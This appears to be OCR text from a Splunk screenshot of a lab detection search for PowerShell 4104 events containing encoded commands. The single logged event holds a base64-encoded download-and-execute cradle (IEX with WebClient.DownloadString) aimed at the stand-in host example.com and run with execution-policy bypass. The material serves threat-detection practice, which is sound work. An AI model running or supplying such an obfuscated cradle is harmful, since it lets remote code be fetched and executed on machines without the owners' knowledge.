 Search | Splunk 10.0.2
Not Secure http://192.168.0.159:8000/en-US/app/search/search?sid=rt_scheduler__shaiva__search__RMD56b8724a35d262ccd_at_1767432285_3
splunk>enterprise Apps Administrator 1 Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards Search & Reporting
New Search Save As Create Table View Close
index=powershell EventCode=4104 Time range: Before date time
| search ScriptBlockText="*EncodedCommand*"
1 event (1/1/70 5:30:00.000 AM to 1/3/26 2:59:17.274 PM) No Event Sampling Job Fast Mode
Events Patterns Statistics Visualization
Format Show: 20 Per Page View: List
i Time Event
1/3/26 <Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-PowerShell' Guid='{a0c1853b-5c40-4b15-8766-3cf1c58f985a}'/><EventID>4104</EventID><
2:59:15.816 PM Version>1</Version><Level>3</Level><Task>2</Task><Opcode>15</Opcode><Keywords>0x0</Keywords><TimeCreated SystemTime='2026-01-03T09:29:15.8164907Z'/><EventRecordID>107</EventRecordID><Correlation
ActivityID='{4d582f5d-7c8e-0001-0361-584d8e7cdc01}'/><Execution ProcessID='5768' ThreadID='6840'/><Channel>Microsoft-Windows-PowerShell/Operational</Channel><Computer>DESKTOP-HUTDF4M</Computer><
Security UserID='S-1-5-21-323715071-4098527112-1516192924-1000'/></System><EventData><Data Name='MessageNumber'>1</Data><Data Name='MessageTotal'>1</Data><Data Name='ScriptBlockText'>powershel
l.exe -ExecutionPolicy Bypass -NoProfile -EncodedCommand SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAiAGgAdAB0AHAAO
gAvAC8AZQB4AGEAbQBwAGwAZQAuAGMAbwBtACIAKQA=</Data><Data Name='ScriptBlockId'>2ca6f913-d6e6-420a-9301-2a73d4997248</Data><Data Name='Path'></Data></EventData></Event>
host = DESKTOP-HUTDF4M source = XmlWinEventLog:Microsoft-Windows-PowerShell/Operational sourcetype = XmlWinEventLog
Task Manager
Taskbar settings